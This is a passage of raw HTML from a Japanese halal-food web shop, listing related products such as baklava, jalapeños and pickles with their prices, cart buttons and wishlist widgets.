	<a href="?add-to-cart=7592" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7592" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7592" data-product_sku="ELIT0003" aria-label="お買い物カゴに追加: 「ELIT ピスタチオバクラヴァ 15個入り」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_7592" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7592  wishlist-fragment on-first-load"
	data-fragment-ref="7592"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7592,&quot;parent_product_id&quot;:7592,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7592&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7592"
		data-product-type="simple"
		data-original-product-id="7592"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="7592" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7592,&quot;item_id&quot;:7592,&quot;item_name&quot;:&quot;ELIT \u30d4\u30b9\u30bf\u30c1\u30aa\u30d0\u30af\u30e9\u30f4\u30a1 15\u500b\u5165\u308a&quot;,&quot;sku&quot;:&quot;ELIT0003&quot;,&quot;price&quot;:2268,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c8\u30eb\u30b3\u306e\u304a\u83d3\u5b50\u30fb\u30b9\u30ca\u30c3\u30af\u30fb\u304a\u3064\u307e\u307f&quot;,&quot;id&quot;:7592,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/elit-%e3%83%94%e3%82%b9%e3%82%bf%e3%83%81%e3%82%aa%e3%83%90%e3%82%af%e3%83%a9%e3%83%b4%e3%82%a1-15%e5%80%8b%e5%85%a5%e3%82%8a-500g\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-9699 status-publish instock product_cat-picklesjp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/tukas-%e3%83%8f%e3%83%a9%e3%83%9a%e3%83%bc%e3%83%8b%e3%83%a7-335%ef%bd%87/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/09/WhatsApp-Image-2025-03-06-at-15.21.31-1-1-300x300.jpeg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2022/09/WhatsApp-Image-2025-03-06-at-15.21.31-2-300x300.jpeg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d320b1aa"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9699" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9699" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9699" data-product_sku="TUKAS039" aria-label="お買い物カゴに追加: 「TUKAS  ハラペーニョ 335ｇ」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9699" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9699  wishlist-fragment on-first-load"
	data-fragment-ref="9699"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9699,&quot;parent_product_id&quot;:9699,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9699&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9699"
		data-product-type="simple"
		data-original-product-id="9699"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9699" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/olives-picklesjp/picklesjp/" rel="tag">ピクルス</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/tukas-%e3%83%8f%e3%83%a9%e3%83%9a%e3%83%bc%e3%83%8b%e3%83%a7-335%ef%bd%87/">
	<h3 class="woocommerce-loop-product__title">TUKAS  ハラペーニョ 335ｇ</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>421</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d320c043"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=9699" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9699" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9699" data-product_sku="TUKAS039" aria-label="お買い物カゴに追加: 「TUKAS  ハラペーニョ 335ｇ」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_9699" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9699  wishlist-fragment on-first-load"
	data-fragment-ref="9699"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9699,&quot;parent_product_id&quot;:9699,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9699&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9699"
		data-product-type="simple"
		data-original-product-id="9699"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="9699" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9699,&quot;item_id&quot;:9699,&quot;item_name&quot;:&quot;TUKAS  \u30cf\u30e9\u30da\u30fc\u30cb\u30e7 335\uff47&quot;,&quot;sku&quot;:&quot;TUKAS039&quot;,&quot;price&quot;:421,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30d4\u30af\u30eb\u30b9&quot;,&quot;id&quot;:9699,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/tukas-%e3%83%8f%e3%83%a9%e3%83%9a%e3%83%bc%e3%83%8b%e3%83%a7-335%ef%bd%87\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-11221 status-publish outofstock product_cat-legurme-jp product_cat-1223 product_cat-new_product_jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/legurme-%e5%9c%b0%e4%b8%ad%e6%b5%b7%e3%83%9c%e3%82%a6%e3%83%ab%e3%83%bc%e3%82%b5%e3%83%af%e3%83%bc%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%82%b5%e3%83%a9%e3%83%80150gr/" aria-label="product">
			<div class="stock out-of-stock">在庫切れ</div><div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2023/12/LEGURME61-300x300.png" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2023/12/LEGURME61BACK-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/legurme-%e5%9c%b0%e4%b8%ad%e6%b5%b7%e3%83%9c%e3%82%a6%e3%83%ab%e3%83%bc%e3%82%b5%e3%83%af%e3%83%bc%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%82%b5%e3%83%a9%e3%83%80150gr/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11221" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="11221" data-product_sku="LEGURME61" aria-label="&ldquo;LEGURME 地中海ボウルーサワーミックスサラダ150GR&rdquo;の詳細を読む" rel="nofollow">続きを読む</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_11221" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11221  wishlist-fragment on-first-load"
	data-fragment-ref="11221"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11221,&quot;parent_product_id&quot;:11221,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11221&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11221"
		data-product-type="simple"
		data-original-product-id="11221"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="11221" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/uncategorized-2/legurme-jp/" rel="tag">LEGURME</a>, <a href="https://halaltokyo.jp/product-category/%e3%83%ac%e3%83%88%e3%83%ab%e3%83%88/" rel="tag">レトルト</a>, <a href="https://halaltokyo.jp/product-category/new_product_jp/" rel="tag">新商品</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/legurme-%e5%9c%b0%e4%b8%ad%e6%b5%b7%e3%83%9c%e3%82%a6%e3%83%ab%e3%83%bc%e3%82%b5%e3%83%af%e3%83%bc%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%82%b5%e3%83%a9%e3%83%80150gr/">
	<h3 class="woocommerce-loop-product__title">LEGURME 地中海ボウルーサワーミックスサラダ150GR</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>298</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://halaltokyo.jp/product/legurme-%e5%9c%b0%e4%b8%ad%e6%b5%b7%e3%83%9c%e3%82%a6%e3%83%ab%e3%83%bc%e3%82%b5%e3%83%af%e3%83%bc%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%82%b5%e3%83%a9%e3%83%80150gr/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11221" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_read_more" data-product_id="11221" data-product_sku="LEGURME61" aria-label="&ldquo;LEGURME 地中海ボウルーサワーミックスサラダ150GR&rdquo;の詳細を読む" rel="nofollow">続きを読む</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_11221" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11221  wishlist-fragment on-first-load"
	data-fragment-ref="11221"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11221,&quot;parent_product_id&quot;:11221,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11221&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11221"
		data-product-type="simple"
		data-original-product-id="11221"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="11221" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11221,&quot;item_id&quot;:11221,&quot;item_name&quot;:&quot;LEGURME \u5730\u4e2d\u6d77\u30dc\u30a6\u30eb\u30fc\u30b5\u30ef\u30fc\u30df\u30c3\u30af\u30b9\u30b5\u30e9\u30c0150GR&quot;,&quot;sku&quot;:&quot;LEGURME61&quot;,&quot;price&quot;:298,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;LEGURME&quot;,&quot;id&quot;:11221,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/legurme-%e5%9c%b0%e4%b8%ad%e6%b5%b7%e3%83%9c%e3%82%a6%e3%83%ab%e3%83%bc%e3%82%b5%e3%83%af%e3%83%bc%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%82%b5%e3%83%a9%e3%83%80150gr\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-1814 status-publish last instock product_cat-picklesjp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/%e3%82%b0%e3%83%aa%e3%83%bc%e3%83%b3%e3%83%9a%e3%83%83%e3%83%91%e3%83%bc%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9-%ef%bc%96%ef%bc%98%ef%bc%90%ef%bd%87/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/TUKAS031-Tiny-Hot-Pickles-1-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="121" height="192" src="https://halaltokyo.jp/wp-content/uploads/porto_placeholders/100x158.jpg" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/tukas031Tiny-Hot-Pepper-Pic.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d32114b8"
			class="input-text qty text"
			step="1"
			min="1"
			max="9"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1814" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1814" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1814" data-product_sku="TUKAS031" aria-label="お買い物カゴに追加: 「TUKAS ホットグリーンペッパーピクルス 680g」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1814" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1814  wishlist-fragment on-first-load"
	data-fragment-ref="1814"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1814,&quot;parent_product_id&quot;:1814,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1814&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1814"
		data-product-type="simple"
		data-original-product-id="1814"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1814" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/olives-picklesjp/picklesjp/" rel="tag">ピクルス</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/%e3%82%b0%e3%83%aa%e3%83%bc%e3%83%b3%e3%83%9a%e3%83%83%e3%83%91%e3%83%bc%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9-%ef%bc%96%ef%bc%98%ef%bc%90%ef%bd%87/">
	<h3 class="woocommerce-loop-product__title">TUKAS ホットグリーンペッパーピクルス 680g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>712</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d32131d7"
			class="input-text qty text"
			step="1"
			min="1"
			max="9"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1814" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1814" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1814" data-product_sku="TUKAS031" aria-label="お買い物カゴに追加: 「TUKAS ホットグリーンペッパーピクルス 680g」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1814" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1814  wishlist-fragment on-first-load"
	data-fragment-ref="1814"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1814,&quot;parent_product_id&quot;:1814,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1814&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1814"
		data-product-type="simple"
		data-original-product-id="1814"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1814" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1814,&quot;item_id&quot;:1814,&quot;item_name&quot;:&quot;TUKAS \u30db\u30c3\u30c8\u30b0\u30ea\u30fc\u30f3\u30da\u30c3\u30d1\u30fc\u30d4\u30af\u30eb\u30b9 680g&quot;,&quot;sku&quot;:&quot;TUKAS031&quot;,&quot;price&quot;:712,&quot;stocklevel&quot;:9,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30d4\u30af\u30eb\u30b9&quot;,&quot;id&quot;:1814,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/%e3%82%b0%e3%83%aa%e3%83%bc%e3%83%b3%e3%83%9a%e3%83%83%e3%83%91%e3%83%bc%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9-%ef%bc%96%ef%bc%98%ef%bc%90%ef%bd%87\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-1817 status-publish first instock product_cat-picklesjp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/tukas%e3%80%80%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%e3%81%ae%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%e3%80%80%ef%bc%93%ef%bc%93%ef%bc%90%ef%bd%87/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="225" height="225" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/CORNICHONS-370CC.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/ＴＵＫＡＳきゅうりピクルス-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d321638d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
